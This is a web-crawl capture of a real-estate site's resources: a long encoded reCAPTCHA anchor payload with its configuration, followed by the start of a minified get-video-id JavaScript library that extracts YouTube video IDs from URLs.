MwqHCnMKHEipcwprCliHCh1ViXsO5csKtwprCrMKzwoDCm8OVaH/[base64]/LsKPKcKTwoDDlWtCT1V7QMKoVMKtK8KUwo/[base64]/DssOWw7DCmwBnW8OMeEomwrAew6LChMOHKMK4dcO9w51ywqzDoMKawrjDu149I8OpwrxiwpHDrEJ7w4/[base64]/Ilhnw7zCkcOGw4s7woMrw5ZtwoPCrjU9dFrCjHAtTcKUH8O5wpnDqj7CgRrCrTgHcsKiwq17JifCjsOGwrbCnSbDk8O+w7/DlVtVOTzCiDbDm8K5wp5rw4/Cq2pZwrHDoXg8w4XDi0ERMsKaGcKELsKCw4xjw7fDvMOKE3bDj0vDqjDCi2LDoELDgH/CtArCsMO0AcKNPsOHQMKmQhzCt2BDw7TCukgyJm80AiHCnE/ChhzDtsKRbAROwqttwpBjwofCv8OdVHdLw6vCqcKpw6HDjMKJw6zCisKnJVDChA8mMsKTwpnDgn4Swrx9VnTDrAU3w7/[base64]/w4/Dp8Oww5LCsMKQwqdKWsO6eyHCt8O8BMK5ZsKJw6Ikw43Dgl44wrLDqVtYw5nDllFMYynCkk/DsMK/wpzDrMOdw6NsKg17w6nCmcKdasKjw5hAwrLCt8Osw6LDgMKuNsO+wrzCi0YgwosZUBVjw4QHc8OvdSB+w5YzwpjCkGsJw7rChsK6Ei8hejzDly3DicOAw5bCisOwwolIBhZCwqXDlh7Cq8KTck5lwp7CusKxw6IeLFwJw6HDg0HDncKewo4kQ8K0X8KiwojDr2/DgsO8wodEwpwsAsO1w6VMTcKPw77CssK6wonCskvDmMKZwp9Bwq5OwopOdMOaw6BCwr3CiUFVA0LCosOVw5k5eAYew4fCvDPCmsK+w6k1w7/Dqz3DmQ9/e1DDmlTCo0cpN1nDvy/CksOAwpnCg8KXwr83R8O/QcOEw4LDi3rCtFXChDHDmxrDpGLCjMO9w6c+w5Jjw7EuURbCisKGwrPCvMKiw4PCkFDDmMKBw59oPjQaw4IhwoE/cALDiMO2w6gsw5FUGTrDicO8TcKTZgUnwoQEK1LDg8OewpXDrsKcX33CplrDu8K2acKvGcKDw7TCmsKrHUphwr/ChsKxU8KGDGrCvCfChcOZwr8WB0PCnSXCrMKjw67Dp2YZSsOcw4UHw4crwqoNYgNgIgo6w57DugABAsKLwrNawqBnwq/CiMK5w5TCpFYUwpMFwqkuYVdQwqhcwocrw7zDqBRMw7TCjMO4w6dcc8ONQcOAwqc4wrbChhTDhsOWw5zDlMKwwqxVXMOnwqIhW8ObwqLDlsKaw4dbN8KDw7B5w7zCqXDDucKlwoISEMKuRyVBwr/CtsKIOsKVWER1RMOmw71VX8KBJ8K4w48tdB4OJ8KmBcK1wowgJsOrVcK0w5IJwoDCgxzDpsO7wo/Dk3bDscOHN2/[base64]/BB4wwrHCksKfwrrDgTVSU3jClAUnK8KodC3Cs3jDt2LCgMKBYcOKw7PCjMOMe8OPc1nDjMOqwqZ9w4Y6TcOXwqnDoDPCmMKNTjUOwr4Pw6jDjC/[base64]/GUDCngxtdSHDijBpwohTworDoWZQw7peecKBUFRvGcKNwpdVw60IVBRIJ8Oxw5AzcMKzeMKUTcO4eQHDqcOEwrInw5TDusKGw4/DlMOeU3/DksKWNcK6AMKDGjnDtBzDsMO+w7/CscO1w4lAwoTDvcOBw4XCocOmGFp3CMK5wqMXw4rDhV55fWvDkWcJDsOCw7rDq8OEw7w/XcOaGsO0asKEw4TCogZCDcO5w47CtnPDh8OUTAQKwqTDszYfAMK9fH/DrMKkw79/w5FSw4DDuUJ9wrXDk8OOw7bDknFpwrfDoMOOACJswqXCuMKYesKKwoBxXwpkw4MOwrTDjXkmworCnGl5XyPDqQPCuTrChcKpXMO8woUURCDChzvDlgHCmj3DuEQ0woRpwr0Pw73CoCPCkBPDp8O5fVbCs2jDu8KUEsKGJCdZEnzDq0ExwofCkMK8w6bCjMOCwr3DqR/CrFHDkXzDqQHDk8KocMKSwpRswpZMdCVXwrHCl21vwrwzGHo7w44/L8KYOjLCjWhywogsfcKfKcKjwrQEwr3DjMO3fcOyGcOfBSc/w7/[base64]/[base64]/MkLDuXgGw7/CljbDhyxfDRLCqjUVRBkFGcOXw7LDtDTCiMKJUkZbw7hnwoPDpEMQOcOeZTjDu3ZHw6nCoAoCZ8OOwoLClDhLLS7Ci8KxCwQBcFrCjWRrw7oJw7QNIWtowr16O8Ogf8O8CiY5UwdVw5zCocKjZ0zCvwY1SCzCkFxiWcK6OsKZw4xzAVR1w64yw4/CngzCicK4wqpxcWnDnsKEd3DChgUbw5VtGh9oFSJYwq/DnsKFw77ChMKMw6/[base64]/DocK7VkM9w6ZDwp1fwq7Dgi9hZcKnF343X3HCnsOXwpjDvGNvwoEMIBs7DB48w7lsWG8Lw4hmwqscIkYcwr3DnMO4wqnCtcKdwoE2HsKqwrbDh8KCFjHCqV/ChsKWCMOSWsOgw4DDsMKLWix2alvCtVU7EcOuf8KtZ394SWoUw6l5wqTCisKcYDkwTcKIwpXDgcOIAsKkwp/DpMKrGUbDrm1/w4sULXtAw6BMw5DDj8KiI8K4f2MHd8KEwrY8WEJLdW/[base64]/CtcKsw53CuG/Cn8ODdsOsEMKwZxfCqMOedcKyIE5vwq1Zw7PDkXfDiMKcw4hCwr8wc1hYw4fDvsOWw4/DnsKuwp/[base64]/[base64]/XMKhw5TCpF7DtcK6w6l/ZydPwpbDu0rCmcKSw5QnwojDu8KTw4bDilUBdyzCkcOMdMObwqDDscK6wr04w4DCssKNMHTDh8KIdgPCksKwaHLCqRvCu8OwRxrCiQ/DncK2w4tFBcOKccOeNsOsHUfCocOYFsOzOsOWZsKgwr/DpcO6Xw9hwoHDjMOmGU3DtcOdH8KZfsOuw7Igw5g8NcKmwpDDsMOubcOrBS7CnkfCmMOywrQOw5wCw7lvw53CkHrDt03CoWjCqizDpMOtSMOKwrvCucK1woHDmsO6wq3Dm1QOdsOEXyzCrRk/w7rDr0EIw4A/[base64]/[base64]/ClcOMw7TDksOGOcOywqMtwp7CqVfDtsKObsOQfMO6UQXDqkVkw5MpXsO9wofDnVINwoUfXcKfDgTDm8O3w4BRwo3DmmgZw5rCsgB1w6LDtmESwo8fwrpmLkPDkcORDsK+wpNzw7LDr8O/[base64]/CjiDDvVLDv8OWIm/Dm8OnwoTCuQ4ww5vCncOSHDXCtnBmQ8KuVlzDmnIrQFJZBMK8fFk2GRfDgRjCtmzDlcKmwqDCqMOCTcKdan3Dv8OwOQxFNMKhw7pPHyPDm3JoJsKcw5fDlcO7X8O5w53CiWzDucOCw54+wrHDoRLDocO/w6R4wpU+w5zDjsKzEsOTw4FbwrLCjwzDohY7w5HDlR/DpyLDrMOFU8ORSsOFF0N/wq9Tw5oqwr/DmjRrbiUcwrBXCsK2BWEfwoPCvGMMLCnCnsK2MsOMwpVZw5TCvsOrbMOVw4HDsMKUPSvDssKkW8OAw7/[base64]/CrkpCDMKnw53Ck8Oew7NIdmPCnMO2dMOJG3nDphfDkmHCkcKcECjDpg7CrwnDlMKowo7CjFseUUR6eHE2PsKUO8Ovw6TCpTjChkMMwpvCsjpXY0PDvTXCj8OHwpbChDVCYMOpw60Ewpp3w7/DucKew7VGXcORc3YiwqF7wprChMKCInNxKgdHwppawpoeworCp3jCqMOUwq0BIsK4wqvCqEjCtDPDv8KKZjTDkABpLynDmcKQYSw5eyfDj8OeSjk+ScK5w5JPGMKAw5rCkBTDmWFmw75gH1phw64/HXPDs1rChDDDs8Ouw6vCng1pJF7DsCQ9w5TCg8K+UHxYPHDDs1EvdMKtw5DCo3/CtR3CpcO8wrXCvRPCiETDnsOOwqPDucKSacKmwqYyAWkCUU3CtUTCnEoHw5fCoMOidBt8NMOdwonCpGnDqihwwpDCuG05UsKrGHHCoTXCi8KABcOeJXPDqcO+cMKBEcKCw4fDjA4OA1LDmWJvw79GwqfDqcOOYsKME8KPF8Oaw6vDscO5wqh/w7Elw7TDuCrCvQISZGc1w4MPw7XCvj9bDU0eVhlkwospWVhdKsO/wrPCmmTCsjkSU8OAw6N9w5UkwqDDv8O3wrtLN3LDosK/[base64]/[base64]/Cp3HDpHA9V8OCwp3Di1gUMDoWwovCgxpRw6/CmXF3YiYmc8KCBHdhw53Cg1nCoMKZacKew7HCl0pMwoZFJW8LUH/Ch8OYw6kFwpXDl8ORZAhLNMKpUSzCqX7Dr8KnaXp6NUPDnMKxPRgtWQYPw75Aw7bDlj7DiMOuB8O+bkjDscOBFzLDi8KDJAkyw5bDoHHDj8ODw63DtMKtwogWw6/Dh8OIWizDn1DDmFQBwoVpwqjCnTQTw47CiiHCkgR/w5PCkgA8NsKXw7rDgDvDgBJtwqFlw7TCqMKSw75tEGFUC8OzGsOjBsKIwqZ+w4nDj8Krw4E2Jy05TMK6Kgk1OFJ2wrjDnS7Ckh90aQISwpLCgGldw67CgCgew6XDmQfDpMKNPsOjPHs9wpnCocKEwpTDtcOhw6TDgMOswpHDnsKawrjDtXbDkHEgw7dow5DDqH/Dp8KUIUkpQzkrw6ETHkt8w4kRecOrJElQVWjCocKyw6fDmMKSwrpmw45SwoFiWGjDhX/[base64]/cgXDrBDCi8Klwr8dw7XDmcK9w7gTw4c2D1fDnmvCqgPCh8OqMsKNw6wJKgXDmMOMwqRIEArDjcKPwrrDmSrChsKdw73Dg8OFcUF2V8KxPw/[base64]/Cl8OFwojDscK0ci0bw4cQF8O+NxrDicKlw4wRw4jCk8OqU8O8wp/CjiUEwr/DrcKyw5c4Hk9JwqTDpsOhJV1ealLDvsO0w4zDpTp3FMKLwpHDtMK7w6rCgcOVbCPDrXXCrcOEEsOcwrt5YWN5aRvDgxlnwr3DjykhXMOLw4/DmMOufngswrQHw5zDo3/[base64]/DhETDjVnDunrDmcOuwpvDp8OCQsOlexwaw7BTJVVlFcOVWHnCmMOBFsO0w4YzIwfDqmIHUQTCgsKXw6gKF8KgYXAKw4oMwq9RwqVsw4XCuU7Cl8KWETtnYcOzesOWXcOHORNYw7/DlGYUwoxhYAXDjMO8wrNjc3Ndw6EQwrvDlcKgG8KgIQFpIUfCucOGU8O7b8Kee2cdRmzCr8KZEsO0w4rDuHLDsXEFJEfCqyJOekwcwpLDsX3Dm0LDtV/DncOzwp7DicOqGMOnDsO8wopZZHJEXsK1w5LCuMKtFMO9N0t1K8OVw5dMw7nDtURiw4TDu8OywpgQwrdYw7fCkCrChmDDgl7CscKVUsKUcj5KwpDDpVTDmTsTCWrCrCPCtcOiwo7DscO/HmJEwqDCnMK3Y2vCm8O6w6t7wpVJZ8KFD8OUL8Kgw5UNWcKhw4wrw7rDmlYOBG1xJ8OZw6l8BsOaHDAOJX4eD8OyVcO/w7IHw60Zw5AIU8OdbcKtMsOiTWHCuS5Jw5Nqw77CmsKrZCJhTcKnwq0WK3rDqH7ClBfDtj5iMy3CvCw+VcKjGcKyQFXCvcK2wo/CkhvDhsOsw6M6RTRQw4Iow7/CpXREw6HDmUMQfDjDicKHBxJ9w7VtwpIDw5DCrCx/wo/[base64]/Dk8OTw6/Cql/Ch8O2w6QlEhHDicOUdkVNJ8K/w68Vw5MoAQZgwosEwrxGVTfDhgMEHcKSG8OsVMKPwoYFw7ZdwpvDpERvUnXDl3IXw7JdBz53LMK8wrXDnHYTTG/Ci3nCvsO0HcOgw5/[base64]/[base64]/Dix43GMK1C2A+QVzDjD5DR3EEwpbCssO7Cm55djrCtMOFwoAqXTMfWAzDrsOewp/DscKMw5vCry3DncOBw5/CjF15woXCgsOSwpvCqsORCnzDnMK/wrZvw7w1wr/DvsO8w7lXw5lrPiltFMOyEi7CsXnDmcKcDsK6LcKIwonDv8OEEcKywo9CX8KpSR3CtHkQw4MZWcK3A8KCKFEVw5VRPsKpEm7CksK9BBLDhMKyD8O6TVrCjEBrJyTCkSrCrXlBHcOlcX9ew6vDkQ7DrsOmwq0AwqN8wo7DgsOkw79/dyzDjMOVwrHDqmnDisOwIcKBw7LCinTCnkzCjMO0worDkWV/W8O+ez3DuALCrcOEw7DCu0khKFHDl1/[base64]/Szgww6MqQsO/wrxzLMKQwqfDl8OFw7sCwoQzwpglZmcFBcOhwqogP8KfwpzDr8K0w6dDfcKRJSZWwpQhUsOkw5XDgh9yw4zDgEZQwrIAwq3Cq8OKw7rCpcOxwqPDlm1+wrbCrTwvMy/[base64]/DvzrDrkpKwpUgw40rw4soOgRgNGxYH8KtWcOzwoFVwp/DthYwGDMmwoTDqcOyF8KEB2klw7vDuMKNw5DChcOWwp05w4rDq8OBH8K9w57CiMOoUg8Hw6TDl2TChCLDvlfDoBzDqW7CvXdYA2sbw5N3wpjDtBF/w7jClsKswrnDpMOLwr9ZwpYZGcKjwr5fNlINw5tmJsODwqdhwpE4I2cEw6YoYlrCvsO2ZBZMwqjCoyfCp8KTw5LCrcKbwr3CmMKQW8KMBsKfwrsNdTseH3/[base64]/[base64]/[base64]/DlWbDumvDjhfDtMKkAlbCuDnCkTfCrUE6w6srwodGwpPCi2ABw7fDoiRzw4nCpknCt0HDhwLDlMKDw5MQw6HDncKPUDzCpXXDuTMVE2TDjMKFwqrCosOYKMKHw7sXwprDgDMPw4TDp1tnX8Kgw7/[base64]/wqYlw77Dj8KbRsOfwp1LwqPDisKmwosqdU/CssK5JMOXKsOSN1Nzw5koKX8iwqXDksK6wqh+QMK1A8OWGsO1wp3Dv3jCuSJmw5DDmsO6w43DrwnCq0Unw7cOaGfCjS1YTMKcw5YPw5bDicOPPRMAVsKXEMOgw4/[base64]/[base64]/[base64]/wrAoeh5JLcKkZAoiCCLCjMKZAcORwofDsMO4wpfDskcDaMKqwpzDuk5fZsOowoBXU1DDk1tUQBgyw6fCj8KowpHDpULCqjVDMsOFAl4pw5/Dqx5Ew7HDoRbCnix3woDCqnAgGWTCpntWwqPCl2LCkcKaw5skD8K+w5MbHw7CumDDjRkEccKuw6ltAMOZK05JCzF7FB3Cj2pCH8O8DsOrwoEoL2UkwrQywqjCq2YHOMOKd8O3ZR/[base64]/w6vCgcOjw4YCHEHDkDtZwoUgcBsJC8KqOl5iJgPCijlndxJATn1IcGQvHTDDtzYlW8Kvw6B3wq7Cn8ORFcOgw5Qrw6haX2PCjMKbwrNeFRXCrjo0wqjCsMKwUMOewrRZV8K5wrnDpMOkw5vDvRvChsKaw6QMaDfDrMOPbMOeL8O6YxdnBx50Lx/CiMK4w63CjD7DpMKrwrlHf8OFwpReRcKtc8KbEsODDXrDmxjDlMOpCk3DjMKXHmsZCcKSFjwYTcOmL3zDqMK3wpNNw4vCpsKqw6YXw617w5LDr3/DoDvCrsKUPsOxECvCsMOPVEXDrMOsMMKHw4Viw6V8e305w5IhOSPCoMK8w5rDqFZEwq1DMsKTIMOYOMKewpEMJVFzw7bDhsKCGcKcw6zCgcODfW9rb8OKw5vDtMKRw5bClsKlTGPChcKNwqzCnlXDpAHDuCcjCwvDgsOGwqM9IMKewqFeM8OxHMO/w7Y5SWbCiAXCiVnDg0/DvcOgKAXDtAUpw4DDjjXCjMOWBSxIw5bCpsOHw6Epw6krEXVtUgpwK8OPw7JDw641w43DvC1Zw6gsw51cwqscwqbCi8K5B8OhGmlHH8Kiwr1bM8OYw4HDicKMwp9+CsOFwrNcF1gcc8OAagPChsO3wrF3w7xaw5/[base64]/CrwXDk8K9P0bDhCvDjwfDvDLDhmpBwrITc33CjUTCpHohL8KKw6nDusKnL1/Do2xQwqrDkMKjwo9fNW7DlMKRSsOKDMOGwq5pMC3CtsOpSBDDoMOvLwxcUMORw7TCnDPCu8OWw5fChgnDnh1Ew7HDmsKWCMK4w5zCvsOkw5XCv0HDkFcKYsO5SErDkz3Ck35aAMKFfgAfw5dxDBN/I8ODwpfClcKyfsOlw5XDtgcBwogTw7/DlFPDm8KZwrcow5HCuDDDswTCi19qZsK7AlfCkRXDiW/[base64]/w6PCisKKw4vCglXCk3bDpmBsN8K/[base64]/Ctz5uQFZ2QsOBBTRhwqrDvxLDssOYwprDg8Onw7vDrDfClhtKw5XCjhrDk0EkwrfCsMOAacOKw77CjMONwpw1wrViwozCjFsBwpQBw4l5JsOSwqDDr8K/[base64]/[base64]/DtGocwp13wrbCsUPDqj9Vw4LDn0JoDl13PnJgesKCwq4IwqBsdsOcwpcGwqltbQXCpMKGw5QZw51iU8Krw7LDmHgpwpPDpVvDphpLfksGw7k2asKILsKYw7cmw58pEcK/w57CsEXCuinCtcOZw7jCoMKjXjvDlyDCiw5ww6kkw45cEiwAwqnDu8KvDV1WUMOew4RwPH0JwpZ3BS7Ck3pyQsKZwqd/[base64]/EcOvUcOcwqLCjxAmX8KGOsOdwoVvSsKkVxkeYCLCkx8GwpbDuMKCw7VswpgvC1t4DWHClErDtMKdw6k9fy5Gw6vDlj3DiQNGLypYeMOLwoIXCwF0W8Ozw4fDpMKEZsKIw4MnFR4DHsO4w6EAMMKEw5zDtsO6F8OpIQ5/w7LDhm/Du8OUISTCqsOmWGlzw6/DqmfDiEzDrWYnwqBuwoJbw7BmwrTDug/CnijDqSxmw7p6w4QWw4nDqMK5woXCscOdJm7DjcOzdzYmw4h1wqdjwqp0w5IKcFEAw5LCiMOlwr/CksKTwrt/dFVUwrEAdnPCrsKlwqfCg8KvwrMcw44VAwh3CSh7alxOwpxJwpbCg8K8wpfCqBHDn8KLw6LDmCd8w5FxwpZJw5PDkgTDisKKw6bDosOsw4nClzgRccKPR8Kdw7p3d8K+wrvDk8KTI8OiSsK4wr/CgmMCw695w5fDosKrGMOHB2HCvsO7wpB2w7LDgMKjw7LDuXg/w7zDlcO8w4QIwozCgxRIwp1+DcOjwoPDj8OLZiHDk8OWwqFeQ8OZX8O1wrXDr0rDons4wqnDuiVhw7tUSMKkwr05BMKDRcOFDUI/[base64]/DgkfCrmcfw5E/eFVGwrfDlz7CuMOTw4HCpADDrsOLKMOCAsKnw5Egb3kdw4l0wrIaaR7DpmvCr33DiS3Clh/CosKTCMOJw48Owr7DjFnDh8KSwpxuwpPDgsO/[base64]/Cq1w+V1EwUnghw44/W8Onw6Jswrlhw4PDijfDgixCWThww4jCg8OfPBkMwp7DpMKhw6zCo8OZBxTCkMKYDG/CnDDDgHbCqMOlw7nCnidywqwfUhRwM8KIPWfDo38+Q0zDs8KPwoHDtsK3fjbDvsOyw6YJKcKiw5bDu8OYw6fCicOzXsKkwpFzw7ERwqjCj8KzwrbDusKLwo/DiMKAwrPCvUR7SzrCtMONAsKHJks5woB/w6LCqsK1w5/ClG3CtsKWw57DvFpXdm8fM3rCh2HDuMOAw6tGwoI/[base64]/DksOJfsODwqvClBTChDcZwqfCsMK4wpjCvinCmxbDnsO/FMKZO21FM8ONw7DDpsODwqg3w5vCvMKgXsOHwq1lwrg8YHzDgMKqw40aUiBqwrp+JAHCqQ7ClATChjVfw701csK2wrrDsDJkwr4uFUjDtTjCt8KFBVNfwqcQRsKFw5kvRsK1wpQLFX3CkU7Dvjxnwq7DkMKEw4Emw79VKB3DrsOzw6/DsBEQwqrCiS3DvcOfP3V6w5NxaMOgw7BqLMOiasKxfsKHwrrCosO3wqMoY8OSwrEuGB3CtCMKZEnDlC9wT8KbNsO9PgoVw5heworDs8KAVsO2w5zDiMOVW8OtaMOWc8KTwozDvHTDiAkFdDEjwp7CicKqCcKcw5/CmcOtGlQbV3NuI8Oga1nDlsOXIn3DgDZyVcObw6rDhMKGw4h3V8KeFsKkw5oYw5EXRSrDvMOww4vCjMKpUTsAw7Izw43CmsKeMMKVNcOzacKKPMKJcFUNwrhtYnk9Dj/[base64]/A1Ahwqgiw7Yhw7ghwp/CmwTCu8OPw70zwqBlAsOWaBzCszJJwqfCjMOmwpjCri7ChwcZcMKyeMK/JMO+WcKmJVDCnC89IxMeIWjDnDdgwo3DlMOIecK8w7gkZMOcbMKFLcKTTHw8XjZjASrDsl5Uwrp7w4vDo1UlYcOpworDs8OXR8Orw4pxIBIPJ8K4w4zCnBDDmG3CucKzOxBtwooiw4FxZMKxdTbCqcOQw7DCl3rCkmxBw6PDg2zDmiLCkTtOw6/DscOmwoIBw7QObMKlNnjCrcKtHcOowqPCsxYBwrLDmcKfDTElW8OyI0cTVcOmYmrDmsOPw4TDs2NuMz8ow7/CqsKew6J/wqjDhnzClQ1kw5rCqjNhw6s7agZ2S2/CtcOsw6HCgcKbwqEpOnDDtCNqwpMyBcKHbsKwwo7Cvg8NNhTCjmbDklUVw6Z3w4HDnTo8XFNbE8Kow4paw6hewqISwqvDpW/Dvi7CqMKFw7zDlCxxNcKxwqvDukp+YMOGwprDnsKMw7XDq1bChkNGdcO6CMKoZ8Kuw5jDisKgOQZ2wrLCqcOgeEYiN8KcPQbComg4wptdXQ93dcOuc0DDsV7CtsOkC8KDVCXCikEeUMKzcsK+w7PCsF40WsOtwofCtsKOw6HCjSJ/w4ojAcO8wotECG/Dsk4PHTMYwp0iwqdGfsO2KGRQS8OvLlHDsX5mf8Omw7t3w6PDtcKHNcKCw4jCj8OhwpM/ESbCnMKqwq3CqmfCr3cCwpQ7w6liw5/[base64]/CjcOPJMKSwrnCjnPDvsKoKMKYw4zDucOAwoPCjMOFw50Jw41xwoYkdwzChVHChmwmQcKDCMKIesKBw7TDmgo+w6NXYUjDlRoPw7kBLx/[base64]/CoV7DsHcGMRTDqcORwq5sbcKhMDjDuMOhTklOw43DoMKWwrzCnzzDmUcPwpxzLMOgH8KIfGQbwr/Cql7DjsKELT/DijZ8w7bDusO/wq5VL8KmfAXCjMOvFn7Dr25qW8OmLcKcwpbDucK4Y8KEbsOyDWZEwrPClMKQwrjDuMKnOCrDgsOTw4g2CcOPw6PDtsKAw7F6MBXCrcK6AgA/fBfDusO9w5fClMKUQEsiWsOgN8OswrEkwq0eWn/DgcOhwplZwpfCiUXDvmHCt8KtfcKoRTshXcOGwoB4w6/DhyDCiMODRsOxYU/DpMOzdsKVw64GYW1EEH81G8OnbyXClcOkS8O3w6zDmsOhFMKew5ZswpHCnMKpw6s9w4gHFsOZDRxCw4FDRMOpw4ZrwqQ9wrPDp8KgwrzCl0rCuMKZV8KEFHl/MWA3SsOTacK9w5F/w6zCusKXwrLClcKww5PChVl8cDIyNwVfRShDw4PCr8KsUsOhDhvDpEfDtsOxw6zDpVzDn8Oswq13BkbDtTVhw5YBIcO2w7lZwphmM2/DgMObD8Kswq9MexUUw4nCr8OPKgDCh8Kkw5rDjUnDoMK9BX5KwrRIw4QaXcOKwqpTfFzChgN1w7QHZsOle2/[base64]/[base64]/ChTPDo3JbwpXCtRRwwrrDssORMMKNecKQa2PDnjfCicONOsKIw5Jtw5vDtMKdw5PDm0g9IMOAUwDDmjDCgVXCj2LDoDUBwpgCB8KZw5PDgsO2wo5NZkTCoWobM2bDo8OwdsKleCpGw4oJXMOBJMOmwrzCq8OaBCXDn8KnwrTDkStAwr/CocOGM8OBVcOaEQfCscO/Q8Ocf04tw60Lw7HCs8OFOsOeFMOowq3ChnjCoH8KwqHDnDLCsQk+wonDoiAMw6BJdGRAw6Avw7p/[base64]/DvMK+w5TCmUvCh8OcXk0ZwpjDhGcjOMK8wq/DscONZcKlIsKHwpXCpGJxOyrDkwjDs8KOwqPDsUHDj8KTezTDj8KGw74BBFLCm07CtBvCoRbCiRcGw5fCj1wKZhULaMKKFT8TcXvCtcOIfSUAUMOeS8O9w6EqwrV/[base64]/SsKjBsOFH8K+w6vCuyvDtXfClcKIw6Bhw7BCPsKgwqLCrRDDmVfDuUnDvEjDhDbChVfDmjtzfVnDoHtbSA9RH8OxfznDvcOnwqHDrsK+wrVXwp4Qw7XDtAvCqD5wcMOWZ0hvK1HDlcOOMTHCv8O1wrPDh20EHwrDjcK/woNgLMKdwp4/[base64]/DrztXwp/Cij5WTcOJRBMmaMOoecKoCn/DucKbAcKVwozDssKHZiMJw64LSAdvwqVdw4bCkcKRw7/Dqi3CvcK/w6tGEMKAY1rDn8O5dCYiwrPDhmvDucKSLcKucmNeAWbDtsKWw4jDtULCmQLCisOxwqojOMOPwqPCuyTDjyoYw5lOPcK2w7jCmsKOw77CiMOaTxfDkcOTHQPCnhZ/[base64]/DqzvCvWURWUBswqrDsQ3DkydWMMOYZ8Otw7caFMOIw4TCmsOpI8KAABB4ES4tU8KaQ8K8woNCHW7CncO1wrksJy4qw6M0dQ7DlDDDsjUHwpbDusK4LDvCg3ovXMOPAMOQw4DDjSo5w5sVw4TCjQF/BMOVwqfCusO4wo/[base64]/CpMOzw5rClxrCnm1Ww5jDn1IYw6Mew6XChcO4FAzCn8Oew7x/wrHCvkZedwXCj2PDnMKXw5DCqMKQGsKaw4J1EMOSw7PDksO0VDbClQ7CnX0JwqXDo13Dp8KEJmccelnCgcKBXsO4bVvChAjCusKywpUlwojDsCjDlnkuw7TDqF7Doy7Cm8OhDcK0wqTDtwQ0JkrCmVoDJsKQecOsdQQxD17DrVY4Y17CqxsZw7s0wqPCicOzLcOZw4/[base64]/CkcK0WMKEwqLCi0gGw57CjSXDpMOJQcKHcsOhwrMqVcKbCMKbw6AMdcOvw6bCqcKVREEmw4BwFMOqwo9Jw49hwovDkRnClH/Cp8KTwqbCocKIwonCpi3ClMKZw4fCgMOSdMO2d2MHKG5zMETDrGM9wqHCi2TCpsOVVAcDfMKdU1fDoB3CqjrCt8KfJcOaLiLCscOsY3jCocKALMONMxrDtETDnF/DpRtoYsKKwrB7w6bCvcOpw4bCgV3CqEJuIQ1QMV1sUMK3Bih/w4/DlsKKDSNEXsO3Ln17wqvDr8KfwrRNw4vDrFLDriTCl8KvEWDDhnY+C2R1DFAtw70Ew4nColLDv8OywpfCjEsLwobCgmoMwqHCmiF8KwrCvj3DncKNw4pxw7DCisK7wqDCvMKkw5d/BQg6IsOLHVE0w4/CvsO4NMOVBsOoHcKpw4fCuzEHAcO/[base64]/Clw8ywpvCm8Ksw4HDiwcWFSlzwqhxesKvwrAWw7fDmyDDi0nDjWtHEArCksKuw5DDt8OlCTfDuG3Dg1jDqC7ClsKQGsKTDMKiwoxRG8KKwpR/d8KqwrsyaMOyw61gYm1wcn/DqsOgExrCghHDp3DDuCbDvU1PCMKLexI4w5/CvsOwwpVjwrBhJsOyQBbCpyHClsKJw5NjWFbDkcOBwrNjb8OfwpDDo8KVbsOQwqnCoiwxw5DDpUJhZsOawpDCgsOIHcKGKMOfw6YGZsOTw7gGJcK9wofDgWbCrMKYEwXCpcOsaMKjKcKdw5vCocOsRh/[base64]/Cs38+wr/DlsOWwoLDoTYkw7dpw7grV8K9McKzwo3CoGlJwok9wpzDgxIGw57DuMKbXzPDgcOWPsOBGSg1IFDDjxZqwqPDp8OTVcOIwr7CpcOfDyUew74ewo1NV8KmG8O1BmlbD8OaDSUWw4RQFcO8w4rDjmI8TsOTbMOjD8OHwq8ewoBlwrvCgsO4w7DCngc3cnXCu8K/w684w5sNRTzDvBXCssOkJFfCuMKqwrvCsQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le6NvElAAAAANrUO_VOlp3_xJ65HNHmcqd3Ke9B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://onepercentonly.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223qVPtCX4W8YqLlIyk2/3/mVJHioAQooT/lzQmutcGv4\\u003d\x22,1,0,null,1,1768799394348,0,0,[44,107,190,37],null,[194,11],\x22RC-TITOjtiWk7JVEw\x22,null,null,null,null,null,\x220dAFcWeA4VU-_0pMOeiBwAomSsYywSw3zAwL5cvCOBjuyA3K3lhlp4RF7HBz130BuHv5Y-zSxZGKcKKgTpuOwmrRN2P5IixHWPgw\x22,1768882194168]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://onepercentonly.com/wp-content/plugins/idxboost/build/1766012675/js/vendor/get-video-id.min.js?ver=1767029427.1767739963
body_size: 1121
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t=t||self).getVideoId=e()}(this,(function(){"use strict";function t(t){return t.indexOf("?")>-1?t.split("?")[0]:t.indexOf("/")>-1?t.split("/")[0]:t.indexOf("&")>-1?t.split("&")[0]:t}function e(e){var r=e;r=r.replace(/#t=.*$/,"");var i=/youtube:\/\/|https?:\/\/youtu\.be\/|http:\/\/y2u\.be\//g;if(i.test(r))return t(r.split(i)[1]);var n=/\/v\/|\/vi\//g;if(n.test(r))return t(r.split(n)[1]);var o=/v=|vi=/g;if(o.test(r))return t(r.split(o)[1].split("&")[0]);var u=/\/an_webp\//g;if(u.test(r))return t(r.split(u)[1]);var s=/\/embed\//g;if(s.test(r))return t(r.split(s)[1]);if(!/\/user\/([a-zA-Z0-9]*)$/g.test(r)){if(/\/user\/(?!.*videos)/g.test(r))return t(r.split("/").pop());var a=/\/attribution_link\?.*v%3D([^%&]*)(%26|&|$)/;return a.test(r)?t(r.match(a)[1]):void 0}}function r(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){if("undefined"==typeof Symbol||!(Symbol.iterator in Object(t)))return;var r=[],i=!0,n=!1,o=void 0;try{for(var u,s=t[Symbol.iterator]();!(i=(u=s.next()).done)&&(r.push(u.value),!e||r.length!==e);i=!0);}catch(t){n=!0,o=t}finally{try{i||null==s.return||s.return()}finally{if(n)throw o}}return r}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return i(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return i(t,e)}(t,e)||function(){throw new TypeError("Invalid 